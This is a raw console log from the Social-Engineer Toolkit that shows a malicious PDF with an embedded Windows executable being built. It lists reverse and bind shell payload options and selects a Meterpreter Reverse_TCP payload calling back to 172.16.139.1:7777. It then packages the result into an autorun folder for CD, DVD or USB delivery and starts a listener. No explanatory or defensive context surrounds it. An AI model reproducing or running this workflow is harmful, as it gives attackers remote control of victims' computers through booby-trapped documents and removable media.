 set:payloads>11
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>2
set> IP address for the payload listener: 172.16.139.1
set:payloads> Port to connect back on [443]:7777
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /usr/share/set/src/program_junk/template.pdf directory
[*] Your attack has been created in the SET home directory folder 'autorun'
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]: yes